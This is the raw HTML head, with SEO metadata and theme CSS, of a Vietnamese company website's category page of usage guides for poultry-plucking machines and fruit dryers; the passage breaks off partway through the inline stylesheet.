

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maysaynongsanviendong.com/category/huong-dan-su-dung/
body_size: 13153
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: http://ogp.me/ns#">
<head>
<meta name="google-site-verification" content="Gm7tia0oZv8lPqIMPiEkHNDZ2bZ_584-9t2wqY0-8ZQ" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<title>Hướng dẫn sử dụng máy vặt lông gà vịt Viễn Đông</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://maysaynongsanviendong.com/xmlrpc.php">
<!-- Moztheme Favicon -->
<link rel="icon" type="image/png" href="https://maysaynongsanviendong.com/wp-content/uploads/2024/02/Logo-1.png">
<!-- ./Moztheme Favicon -->

<meta name="google-site-verification" content="Hy9chik1mJ76I6IZZPp3TOpN1_4H-XvEV6MeLcF0RXs" />
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<meta name="description" content="Hướng dẫn sử dụng, cách chế vặt lông gà vịt sạch nhất. Những lưu ý, khắc phục sự cố trong quá trình sử dụng máy vặt lông gà vịt."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://maysaynongsanviendong.com/category/huong-dan-su-dung/" />
<meta property="og:locale" content="vi_VN">
<meta property="og:type" content="object">
<meta property="og:title" content="Hướng dẫn sử dụng máy vặt lông gà vịt Viễn Đông">
<meta property="og:description" content="Hướng dẫn sử dụng, cách chế vặt lông gà vịt sạch nhất. Những lưu ý, khắc phục sự cố trong quá trình sử dụng máy vặt lông gà vịt.">
<meta property="og:url" content="https://maysaynongsanviendong.com/category/huong-dan-su-dung/">
<meta property="og:site_name" content="Máy Sấy Nông Sản Viễn Đông">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Hướng dẫn sử dụng máy vặt lông gà vịt Viễn Đông">
<meta name="twitter:description" content="Hướng dẫn sử dụng, cách chế vặt lông gà vịt sạch nhất. Những lưu ý, khắc phục sự cố trong quá trình sử dụng máy vặt lông gà vịt.">
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"CollectionPage","headline":"H\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng","description":"&nbsp;\nH\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng, c\u00e1ch ch\u1ebf v\u1eb7t l\u00f4ng g\u00e0 v\u1ecbt s\u1ea1ch nh\u1ea5t.\nNh\u1eefng l\u01b0u \u00fd, kh\u1eafc ph\u1ee5c s\u1ef1 c\u1ed1 trong qu\u00e1 tr\u00ecnh s\u1eed d\u1ee5ng m\u00e1y v\u1eb7t l\u00f4ng g\u00e0 v\u1ecbt.\nTham kh\u1ea3o th\u00eam: l\u00f2 n\u01b0\u1edbng b\u00e1nh trung thu, d\u00e2y chuy\u1ec1n l\u00e0m b\u00e1nh trung thu.\n&nbsp;\n","url":"https:\/\/maysaynongsanviendong.com\/category\/huong-dan-su-dung\/","hasPart":[{"@type":"BlogPosting","headline":"M\u00e1y s\u1ea5y tr\u00e1i c\u00e2y c\u00f4ng nghi\u1ec7p gi\u00e1 bao nhi\u00eau? Gi\u00e1 m\u1edbi nh\u1ea5t 2024","name":"M\u00e1y s\u1ea5y tr\u00e1i c\u00e2y c\u00f4ng nghi\u1ec7p gi\u00e1 bao nhi\u00eau? Gi\u00e1 m\u1edbi nh\u1ea5t 2024","url":"https:\/\/maysaynongsanviendong.com\/may-say-trai-cay-cong-nghiep-gia-bao-nhieu\/","mainEntityOfPage":"https:\/\/maysaynongsanviendong.com\/may-say-trai-cay-cong-nghiep-gia-bao-nhieu\/","dateModified":"2024-07-17T07:43:30+00:00","datePublished":"2024-01-24T08:03:51+00:00","author":{"@type":"Person","name":"parttime2020","url":"https:\/\/maysaynongsanviendong.com\/author\/parttime03\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/e852f449fb648d5b564d9b05622e1df4?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"M\u00e1y s\u1ea5y th\u1ef1c ph\u1ea9m Vi\u1ec5n \u0110\u00f4ng","logo":{"@type":"ImageObject","url":false}},"image":{"@type":"ImageObject","url":"https:\/\/maysaynongsanviendong.com\/wp-content\/uploads\/2024\/01\/z5101747906134_b5c31a862fa20e0db985f1d450ce8358-1.jpg","height":600,"width":800},"keywords":["H\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng","Tin T\u1ee9c","T\u01b0 v\u1ea5n mua s\u1eafm"],"commentCount":"0","comment":"","wordCount":0},{"@type":"BlogPosting","headline":"H\u01b0\u1edbng d\u1eabn c\u00e1ch l\u00e0m hoa qu\u1ea3 s\u1ea5y l\u1ea1nh si\u00eau ngon","name":"H\u01b0\u1edbng d\u1eabn c\u00e1ch l\u00e0m hoa qu\u1ea3 s\u1ea5y l\u1ea1nh si\u00eau ngon","url":"https:\/\/maysaynongsanviendong.com\/cach-lam-hoa-qua-say-lanh\/","mainEntityOfPage":"https:\/\/maysaynongsanviendong.com\/cach-lam-hoa-qua-say-lanh\/","dateModified":"2024-02-19T15:00:33+00:00","datePublished":"2024-01-13T03:28:07+00:00","author":{"@type":"Person","name":"parttime2020","url":"https:\/\/maysaynongsanviendong.com\/author\/parttime03\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/e852f449fb648d5b564d9b05622e1df4?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"M\u00e1y s\u1ea5y th\u1ef1c ph\u1ea9m Vi\u1ec5n \u0110\u00f4ng","logo":{"@type":"ImageObject","url":false}},"image":false,"keywords":["H\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng","Tin T\u1ee9c"],"commentCount":"0","comment":"","wordCount":2358},{"@type":"BlogPosting","headline":"C\u00e1ch c\u00e0i \u0111\u1eb7t nhi\u1ec7t \u0111\u1ed9 s\u1ea5y hoa qu\u1ea3 chu\u1ea5n nh\u1ea5t 2024","name":"C\u00e1ch c\u00e0i \u0111\u1eb7t nhi\u1ec7t \u0111\u1ed9 s\u1ea5y hoa qu\u1ea3 chu\u1ea5n nh\u1ea5t 2024","url":"https:\/\/maysaynongsanviendong.com\/nhiet-do-say-hoa-qua\/","mainEntityOfPage":"https:\/\/maysaynongsanviendong.com\/nhiet-do-say-hoa-qua\/","dateModified":"2024-07-25T02:55:10+00:00","datePublished":"2024-01-12T09:45:34+00:00","author":{"@type":"Person","name":"parttime2020","url":"https:\/\/maysaynongsanviendong.com\/author\/parttime03\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/e852f449fb648d5b564d9b05622e1df4?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"M\u00e1y s\u1ea5y th\u1ef1c ph\u1ea9m Vi\u1ec5n \u0110\u00f4ng","logo":{"@type":"ImageObject","url":false}},"image":false,"keywords":["H\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng","Tin T\u1ee9c"],"commentCount":"0","comment":"","wordCount":339},{"@type":"BlogPosting","headline":"C\u00e1ch l\u00e0m m\u00edt s\u1ea5y gi\u00f2n b\u1eb1ng m\u00e1y s\u1ea5y Vi\u1ec7t Nam \u0111\u1ea1t ti\u00eau chu\u1ea9n","name":"C\u00e1ch l\u00e0m m\u00edt s\u1ea5y gi\u00f2n b\u1eb1ng m\u00e1y s\u1ea5y Vi\u1ec7t Nam \u0111\u1ea1t ti\u00eau chu\u1ea9n","url":"https:\/\/maysaynongsanviendong.com\/cach-lam-mit-say-gion-bang-may-say\/","mainEntityOfPage":"https:\/\/maysaynongsanviendong.com\/cach-lam-mit-say-gion-bang-may-say\/","dateModified":"2024-02-19T14:28:00+00:00","datePublished":"2024-01-11T03:08:19+00:00","author":{"@type":"Person","name":"parttime2020","url":"https:\/\/maysaynongsanviendong.com\/author\/parttime03\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/e852f449fb648d5b564d9b05622e1df4?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"M\u00e1y s\u1ea5y th\u1ef1c ph\u1ea9m Vi\u1ec5n \u0110\u00f4ng","logo":{"@type":"ImageObject","url":false}},"image":false,"keywords":["H\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng","Tin T\u1ee9c"],"commentCount":"0","comment":"","wordCount":2195}]},{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/maysaynongsanviendong.com","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/maysaynongsanviendong.com\/category\/huong-dan-su-dung\/","name":"H\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng"}}]},{"@type":"Organization","@id":"https:\/\/maysaynongsanviendong.com#organization","name":"M\u00e1y s\u1ea5y th\u1ef1c ph\u1ea9m Vi\u1ec5n \u0110\u00f4ng","url":"https:\/\/maysaynongsanviendong.com"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Máy Sấy Nông Sản Viễn Đông &raquo;" href="https://maysaynongsanviendong.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Máy Sấy Nông Sản Viễn Đông &raquo;" href="https://maysaynongsanviendong.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin chuyên mục Máy Sấy Nông Sản Viễn Đông &raquo; Hướng dẫn sử dụng" href="https://maysaynongsanviendong.com/category/huong-dan-su-dung/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/maysaynongsanviendong.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.4"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='yarppWidgetCss-css'  href='https://maysaynongsanviendong.com/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://maysaynongsanviendong.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2002' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//maysaynongsanviendong.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//maysaynongsanviendong.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.0.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//maysaynongsanviendong.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcas_frontend-css'  href='https://maysaynongsanviendong.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/css/yith_wcas_ajax_search.css?ver=1.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='moztheme-bootstrap-css-css'  href='https://maysaynongsanviendong.com/wp-content/themes/vietmoz-wp/framework/resources/bootstrap/css/bootstrap.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='moztheme-slick-css-css'  href='https://maysaynongsanviendong.com/wp-content/themes/vietmoz-wp/framework/resources/slick/slick.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='moztheme-fontawesome-css'  href='https://maysaynongsanviendong.com/wp-content/themes/vietmoz-wp/framework/resources/fontawesome/css/font-awesome.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='moztheme-style-css'  href='https://maysaynongsanviendong.com/wp-content/themes/vietmoz-wp/style.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='upw_theme_standard-css'  href='https://maysaynongsanviendong.com/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='moztheme-style-child-css'  href='https://maysaynongsanviendong.com/wp-content/themes/vietmoz-child/style.css?ver=5.4.4' type='text/css' media='all' />
<script type='text/javascript' src='https://maysaynongsanviendong.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://maysaynongsanviendong.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://maysaynongsanviendong.com/wp-content/themes/vietmoz-wp/framework/resources/slick/slick.min.js?ver=20141010'></script>
<link rel='https://api.w.org/' href='https://maysaynongsanviendong.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maysaynongsanviendong.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://maysaynongsanviendong.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.4" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dddddd; }
</style>
	<style type="text/css" title="dynamic-css" class="options-output">body,blockquote{font-family:Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;color:#444;font-size:14px;}#secondary,#territory{font-family:inherit;font-weight:normal;font-style:normal;color:#333;font-size:13px;}#colophon{font-family:inherit;line-height:20px;font-weight:normal;font-style:normal;color:#262626;font-size:14px;}nav .moztheme-nav a{text-transform:uppercase;line-height:34px;font-weight:700;font-style:normal;font-size:13px;}nav .moztheme-nav ul a{text-transform:uppercase;line-height:14px;font-weight:700;font-style:normal;font-size:14px;}footer#colophon nav .moztheme-ft-nav a{text-transform:uppercase;line-height:14px;font-weight:400;font-style:normal;font-size:14px;}h1,h2,h3,h4,h5,h6{font-weight:normal;font-style:normal;}h1,.h1,h1.h1{font-weight:400;font-style:normal;font-size:24px;}h2,.h2,h2.h2{font-weight:400;font-style:normal;font-size:20px;}h3,.h3,h3.h3{font-weight:normal;font-style:normal;font-size:16px;}h4,.h4,h4.h4{font-weight:400;font-style:normal;font-size:16px;}h5,.h5,h5.h5{font-weight:400;font-style:normal;font-size:14px;}h6,.h6,h6.h6{font-weight:400;font-style:normal;font-size:12px;}.widget-area .widget-title,.widget-area .widget-title a,.entry-content .yarpp-related > *:first-child{text-transform:uppercase;line-height:30px;font-weight:700;font-style:normal;color:#ffffff;font-size:13px;}footer .widget-title{text-transform:uppercase;line-height:16px;font-weight:700;font-style:normal;color:#000000;font-size:14px;}1{background-image: url('2');}1{background-image: url('2');}1{background-image: url('2');}1{background-image: url('2');}1{background-image: url('2');}1{background-image: url('4');}a{color:#333;}a:hover{color:#dd3333;}a:active{color:#333;}footer#colophon a{color:#333333;}footer#colophon a:hover{color:#3498db;}footer#colophon a:active{color:#333333;}.header-v2 .search-form,.header-v2 .yith-ajaxsearchform-container{margin-top:30px;margin-right:0;margin-bottom:0;margin-left:0;}.search-form,.header-v2 .yith-ajaxsearchform-container{border-top:1px solid #0db20a;border-bottom:1px solid #0db20a;border-left:1px solid #0db20a;border-right:1px solid #0db20a;}.search-form input[type="submit"],.yith-ajaxsearchform-container input[type="submit"]{color:#ffffff;}.search-form input[type="submit"]:hover,.yith-ajaxsearchform-container input[type="submit"]:hover{color:#ffffff;}.search-form input[type="submit"]:active,.yith-ajaxsearchform-container input[type="submit"]:active{color:#ffffff;}.search-form input[type="submit"],.yith-ajaxsearchform-container input[type="submit"]{background-color:transparent;}1{background-image: url('4');}header#masthead > .container,#home-slider .container{background-repeat:repeat;}header#masthead > .container{padding-top:0;padding-bottom:0;}.topbar .container{background-color:#474545;}.topbar{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;}.topbar .navbar-nav>li>a{font-weight:400;font-style:normal;color:#f1f1f1;font-size:12px;}.topbar .navbar-nav>li>a{padding-top:7px;padding-right:10px;padding-bottom:7px;padding-left:10px;}.logo,.header-v3 #site-navigation{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}nav#site-navigation{border-top:0px solid #fff;border-bottom:0px solid #fff;border-left:0px solid #fff;border-right:0px solid #fff;}nav#site-navigation > .container #main-nav{border-top:0px solid #B6B6B6;border-bottom:3px solid #B6B6B6;border-left:0px solid #B6B6B6;border-right:0px solid #B6B6B6;}nav#site-navigation{margin-top:10px;margin-right:0;margin-bottom:10px;margin-left:0;}nav#site-navigation > .container > .row{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}.moztheme-nav li a:hover,.nav> i a:focus,.nav>li.current-menu-item>a,.nav .open>a,.nav .open>a:hover,.nav .open>a:focus,.nav>li>a:focus{background-color:#0087ef;}.moztheme-nav a{color:#1e73be;}.moztheme-nav a:hover{color:#ffffff;}.moztheme-nav a:active{color:#ffffff;}.moztheme-nav ul li a,.moztheme-nav ul li.current-menu-item>a,.moztheme-nav ul li.current-menu-item:hover>a,.dropdown-menu{background-color:#ffffff;}.moztheme-nav ul li a:hover,.moztheme-nav ul li a:focus,.moztheme-nav ul li.current-menu-item:hover>a{background-color:#0087ef;}nav .dropdown-menu a{color:#0087ef;}nav .dropdown-menu a:hover{color:#ffffff;}nav .dropdown-menu a:active{color:#ffffff;}nav#site-navigation .moztheme-nav>li>a{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;}nav#site-navigation .moztheme-nav>li{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}nav#site-navigation .moztheme-nav>li>a{padding-right:20px;padding-left:20px;}nav#site-navigation .moztheme-nav>li>a{border-top:0px solid #1e73be;border-bottom:0px solid #1e73be;border-left:0px solid #1e73be;border-right:0px solid #1e73be;}.widget-area aside{background-color:#fff;}.widget-area aside{border-top:0px none #fff;border-bottom:0px none #fff;border-left:0px none #fff;border-right:0px none #fff;}.widget-area aside{margin-top:0;margin-right:0;margin-bottom:20px;margin-left:0;}.widget-area aside .widget-title{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;}.widget-area aside .widget-title{padding-top:0;padding-right:0;padding-bottom:0;padding-left:25px;}.widget-area aside .widget-title{border-top:0px solid #c2c2c2;border-bottom:0px solid #c2c2c2;border-left:0px solid #c2c2c2;border-right:0px solid #c2c2c2;}footer#colophon{background-color:#ffffff;}footer#colophon .container{background-color:#ffffff;}footer#colophon{margin-top:20px;margin-bottom:0;}footer#colophon{padding-top:0;padding-bottom:0;}footer#colophon > .container{padding-top:20px;padding-bottom:20px;}footer#colophon .ft-widget{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}footer#colophon .widget-title{margin-top:0;margin-bottom:15px;}footer#colophon .widget-title{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}footer#colophon nav#footer-navigation{background-color:#0087ef;}nav#footer-navigation > .container{background-color:#0087ef;}footer#colophon nav#footer-navigation{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;}footer#colophon nav#footer-navigation{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}footer#colophon nav#footer-navigation > .container{padding-top:0;padding-bottom:0;}footer#colophon .nav>li>a{background-color:#0087ef;}footer#colophon .nav>li>a:hover,footer#colophon .nav>li>a:focus{background-color:#ffffff;}footer#colophon nav a{color:#ffffff;}footer#colophon nav a:hover{color:#0087ef;}footer#colophon nav a:active{color:#ffffff;}footer#colophon .moztheme-ft-nav>li>a{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;}footer#colophon .moztheme-ft-nav>li>a{padding-top:10px;padding-right:25px;padding-bottom:10px;padding-left:25px;}footer#colophon .moztheme-ft-nav>li>a{border-top:0px solid #1e73be;border-bottom:0px solid #1e73be;border-left:0px solid #1e73be;border-right:1px solid #1e73be;}.site-info{background-color:#3B3B3B;}.site-info .container{background-color:#3B3B3B;}.site-info,.site-info a{font-weight:normal;font-style:normal;color:#999;font-size:12px;}.site-info .container{padding-top:10px;padding-bottom:10px;}</style><!-- WooCommerce Colors -->
<style type="text/css">
p.demo_store{background-color:#009e02;color:#a7f6a8;}.woocommerce small.note{color:#000;}.woocommerce .woocommerce-breadcrumb{color:#000;}.woocommerce .woocommerce-breadcrumb a{color:#000;}.woocommerce div.product span.price,.woocommerce div.product p.price{color:#009e02;}.woocommerce div.product .stock{color:#009e02;}.woocommerce span.onsale{background-color:#009e02;color:#d5fbd6;}.woocommerce ul.products li.product .price{color:#009e02;}.woocommerce ul.products li.product .price .from{color:rgba(59, 99, 60, 0.5);}.woocommerce nav.woocommerce-pagination ul{border:1px solid #d3ced3;}.woocommerce nav.woocommerce-pagination ul li{border-right:1px solid #d3ced3;}.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus{background:#ebe9eb;color:#8a7e8a;}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit{color:#515151;background-color:#ebe9eb;}.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover{background-color:#dad8da;color:#515151;}.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt{background-color:#009e02;color:#a7f6a8;}.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover{background-color:#008d00;color:#a7f6a8;}.woocommerce a.button.alt.disabled,.woocommerce button.button.alt.disabled,.woocommerce input.button.alt.disabled,.woocommerce #respond input#submit.alt.disabled,.woocommerce a.button.alt:disabled,.woocommerce button.button.alt:disabled,.woocommerce input.button.alt:disabled,.woocommerce #respond input#submit.alt:disabled,.woocommerce a.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce a.button.alt.disabled:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce input.button.alt.disabled:hover,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce input.button.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover{background-color:#009e02;color:#a7f6a8;}.woocommerce a.button:disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce #respond input#submit.disabled:hover,.woocommerce a.button:disabled[disabled]:hover,.woocommerce button.button:disabled[disabled]:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit:disabled[disabled]:hover{background-color:#ebe9eb;}.woocommerce #reviews h2 small{color:#000;}.woocommerce #reviews h2 small a{color:#000;}.woocommerce #reviews #comments ol.commentlist li .meta{color:#000;}.woocommerce #reviews #comments ol.commentlist li img.avatar{background:#ebe9eb;border:1px solid #e4e1e4;}.woocommerce #reviews #comments ol.commentlist li .comment-text{border:1px solid #e4e1e4;}.woocommerce #reviews #comments ol.commentlist #respond{border:1px solid #e4e1e4;}.woocommerce .star-rating:before{color:#d3ced3;}.woocommerce.widget_shopping_cart .total,.woocommerce .widget_shopping_cart .total{border-top:3px double #ebe9eb;}.woocommerce form.login,.woocommerce form.checkout_coupon,.woocommerce form.register{border:1px solid #d3ced3;}.woocommerce .order_details li{border-right:1px dashed #d3ced3;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#009e02;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#009e02;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#005a00;}.woocommerce-cart table.cart td.actions .coupon .input-text{border:1px solid #d3ced3;}.woocommerce-cart .cart-collaterals .cart_totals p small{color:#000;}.woocommerce-cart .cart-collaterals .cart_totals table small{color:#000;}.woocommerce-cart .cart-collaterals .cart_totals .discount td{color:#009e02;}.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th{border-top:1px solid #ebe9eb;}.woocommerce-checkout .checkout .create-account small{color:#000;}.woocommerce-checkout #payment{background:#ebe9eb;}.woocommerce-checkout #payment ul.payment_methods{border-bottom:1px solid #d3ced3;}.woocommerce-checkout #payment div.payment_box{background-color:#dfdcdf;color:#515151;}.woocommerce-checkout #payment div.payment_box input.input-text,.woocommerce-checkout #payment div.payment_box textarea{border-color:#c7c1c7;border-top-color:#bab4ba;}.woocommerce-checkout #payment div.payment_box 